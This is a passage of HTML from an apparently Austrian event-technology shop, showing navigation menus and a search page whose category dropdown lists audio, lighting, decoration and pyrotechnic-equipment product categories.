                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Funkzuendanlagen_Kat">Wireless firing systems</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/GFK_Abschussrohre">GFK Abschussrohre ( Mörser)</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Kabel_und_Klemmen">Kabel und Klemmen</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Akku_Ladegeraete">Akku/Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Antenne_und_Adapter">Antenne und Adapter </a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Outdoor_Case">Outdoor-Case</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="see-all">Alle Pyrotechnik</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/dekoration" class="dropdown-toggle" data-toggle="dropdown">Dekoration</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/dekoration/baume">Bäume</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/fruchte">Früchte</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/gestaltungselemente">Gestaltungselemente</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/kakteen-2004349421">Kakteen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/klein-and-blutenpflanzen">Klein- & Blütenpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2340">Lautsprecherhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2337">Leinwände/Segel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/leuchtpflanzen">Leuchtpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2336">Möbelhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2281">Naturmaterial</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/palmpflanzen">Palmpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/ranken-and-graser-539812902">Ranken & Gräser</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/saisonartikel-169675731">Saisonartikel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/solitarpflanzen-and-busche">Solitärpflanzen & Büsche</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/spezialpflanzen-1900979526">Spezialpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2341">Stativsegel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2338">Traversenhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2339">Truss Stands</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/uv-aktive-pflanzen">UV-aktive Pflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2147">Zubehör für Gestaltungselemente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/dekoration" class="see-all">Alle Dekoration</a> </div>
        </li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479">Gebrauchte Veranstaltungstechnik</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.light-sound.at/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms">Suche</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h1>Suche - europalms</h1>
      <label class="control-label" for="input-search">Suche</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="europalms" placeholder="Suchbegriff(e)" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">Alle Kategorien</option>
                                    <option value="972">Audio</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiokabel &amp; -stecker</option>
                                                <option value="1750">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audio-Adapterstecker &amp; -Kabel</option>
                                                <option value="1749">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audio-Steckverbindungen</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiokabel konfektioniert</option>
                                                <option value="1883">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiokabel Meterware</option>
                                                <option value="1884">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stageboxen</option>
                                                            <option value="1633">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiomixer</option>
                                                <option value="2272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bühnenmischpulte</option>
                                                <option value="2546">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digitale Erweiterungskarten</option>
                                                <option value="1715">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rack-Mixer</option>
                                                <option value="2429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Audiomixer</option>
                                                            <option value="993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiozubehör</option>
                                                <option value="1823">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Little Helper</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Schwanenhalsleuchten</option>
                                                <option value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sennheiser</option>
                                                <option value="1905">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Studiozubehör</option>
                                                            <option value="1012">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boxensysteme</option>
                                                <option value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Akku Lautsprecher</option>
                                                <option value="1016">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aktivboxen</option>
                                                <option value="1025">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arrays</option>
                                                <option value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;B&uuml;hnenmonitore</option>
                                                <option value="1820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boxenmontage</option>
                                                <option value="1819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boxenständer</option>
                                                <option value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fullrange-Boxen</option>
                                                <option value="1817">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installation &amp; Commercial Audio</option>
                                                <option value="1827">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Line Array</option>
                                                <option value="1816">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitorboxen</option>
                                                <option value="2541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;portable Systeme</option>
                                                <option value="2419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soundbars</option>
                                                <option value="1014">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Subwoofer</option>
                                                <option value="2418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Boxen</option>
                                                            <option value="1885">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DJ-Zubehör</option>
                                                <option value="1886">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DJ-Stands</option>
                                                <option value="2278">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Equipment Transport</option>
                                                            <option value="2259">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELA Technik 100V</option>
                                                <option value="2260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELA Zubehör</option>
                                                <option value="2263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELA-Außenlautsprecher</option>
                                                <option value="2286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELA-Innenlautsprecher</option>
                                                <option value="2287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELA-Regler</option>
                                                <option value="2285">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELA-Verstärker</option>
                                                            <option value="2421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;In-Ear-Monitoring</option>
                                                <option value="2427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ohrhörer</option>
                                                            <option value="2351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installations / ELA-Technik</option>
                                                <option value="2352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bedien- / Wandpanels</option>
                                                <option value="2426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Induktive Höranlagen</option>
                                                <option value="2430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installations- / Zonen Mixer</option>
                                                <option value="2432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installationsendstufen</option>
                                                <option value="2433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installationslautsprecher</option>
                                                            <option value="2301">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Konferenztechnik</option>
                                                <option value="2322">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dolmetschersysteme</option>
                                                <option value="2302">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drahtlos</option>
                                                <option value="2316">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kabelgebunden</option>
                                                            <option value="1836">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kopfhörer</option>
                                                <option value="1837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Kopfhörer</option>
                                                            <option value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lautsprecher &amp; Boxenbau</option>
                                                <option value="2138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bassgitarrenlautsprecher</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ferrit-Basslautsprecher</option>
                                                <option value="1669">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ferrit-Kompressionstreiber</option>
                                                <option value="2137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gitarrenlautsprecher</option>
                                                <option value="1832">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hörner</option>
                                                <option value="2270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koaxiallautsprecher</option>
                                                <option value="1041">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kompakte Fullrange Lautsprecher</option>
                                                <option value="1870">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lautsprecherschutzgitter & -Klammern</option>
                                                <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Neodym-Basslautsprecher</option>
                                                <option value="1699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Neodym-Kompressionstreiber</option>
                                                <option value="1828">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piezo-Hochtöner</option>
                                                <option value="1831">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Softdome-Tweeter</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mikrofone</option>
                                                <option value="2304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drahtlos-Systeme</option>
                                                <option value="1658">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drahtlose Mikrofonanlagen</option>
                                                <option value="2350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gesangsmikrofone</option>
                                                <option value="2483">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grenzflächenmikrofone</option>
                                                <option value="2485">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Großmembran-Mikrofone</option>
                                                <option value="2306">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headset</option>
                                                <option value="2484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Installationsmikrofone</option>
                                                <option value="2354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Instrumentenmikrofone</option>
                                                <option value="2355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Messmikrofone</option>
                                                <option value="2548">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mikrofonarray</option>
                                                <option value="2279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mikrofonhalter- & ständer</option>
                                                <option value="2417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Richtmikrofone</option>
                                                <option value="2424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / PC Mikrofone</option>
                                                <option value="2549">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Drahtlosanlagen</option>
                                                <option value="1833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Mikrofone</option>
                                                            <option value="973">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mischpulte &amp; Audiomixer</option>
                                                <option value="975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tabletop Mixer</option>
                                                            <option value="981">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peripherie &amp; Signalbearbeitung</option>
                                                <option value="2425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combiner / Splitter</option>
                                                <option value="988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Equalizer</option>
                                                <option value="989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Limiter &amp; Kompressoren</option>
                                                            <option value="2420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personenführungsanlagen</option>
                                                            <option value="1003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Player &amp; Controller</option>
                                                <option value="1032">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DJ/MIDI-Controller</option>
                                                <option value="2428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Streaming</option>
                                                            <option value="1651">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Player &amp; Midi-Controller</option>
                                                <option value="1792">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD-Player</option>
                                                <option value="1815">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plattenspieler</option>
                                                <option value="1652">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB-/SD-Card-Player</option>
                                                <option value="1814">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Player &amp; Midi-Controller</option>
                                                            <option value="1020">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable Systeme</option>
                                                <option value="1021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable PA-Systeme</option>
                                                            <option value="2550">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Premium Audio Solutions</option>
                                                <option value="2751">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACS System</option>
                                                <option value="2561">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C Serie Endstufen</option>
                                                <option value="2552">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CMP Serie</option>
                                                <option value="2556">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CSW Serie</option>
                                                <option value="2553">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CT Serie</option>
                                                <option value="2551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;iFix Serie</option>
                                                <option value="2558">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;IsoRay</option>
                                                <option value="2557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;IWAC</option>
                                                <option value="2559">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;P Serie Endstufen</option>
                                                <option value="2554">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PM Serie</option>
                                                <option value="2562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S Serie Endstufen</option>
                                                <option value="2555">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SU Serie</option>
                                                <option value="2750">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;System Controller</option>
                                                <option value="2560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T Serie Endstufen</option>
                                                <option value="2564">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VCM Serie</option>
                                                <option value="2563">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VT Serie</option>
                                                            <option value="1654">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Signalprozessoren</option>
                                                <option value="2486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audio Solutions</option>
                                                <option value="2431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Effektprozessoren</option>
                                                <option value="1668">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frequenzweichen</option>
                                                <option value="1811">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Signalbearbeitung</option>
                                                <option value="1714">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Verteiler &amp; Multiroom</option>
                                                            <option value="2460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Studiotechnik</option>
                                                <option value="2461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audio Interfaces</option>
                                                <option value="2463">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mobile Recording</option>
                                                <option value="2467">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Recorder</option>
                                                <option value="2462">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Studio Monitore</option>
                                                            <option value="2434">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Umschalter</option>
                                                            <option value="997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Verstärker</option>
                                                <option value="1708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Endstufen</option>
                                                                        <option value="1237">Licht</option>
                                                <option value="2388">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Architekturbeleuchtung</option>
                                                <option value="2389">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED Außenleuchten</option>
                                                            <option value="1946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bajonettsockellampen</option>
                                                            <option value="1637">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bühneneffekte</option>
                                                <option value="1671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laser</option>
                                                <option value="1638">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nebeleffekte</option>
                                                <option value="1639">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spezialeffekte</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stroboskope</option>
                                                <option value="1959">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UV-Scheinwerfer</option>
                                                            <option value="1635">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dekolicht</option>
                                                <option value="1960">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Displays</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LED-Strips &amp; Tube lights</option>
                                                <option value="1636">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lichtdekoration</option>
                                                            <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Design-Elemente</option>
                                                <option value="1942">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dekonetze & Co</option>
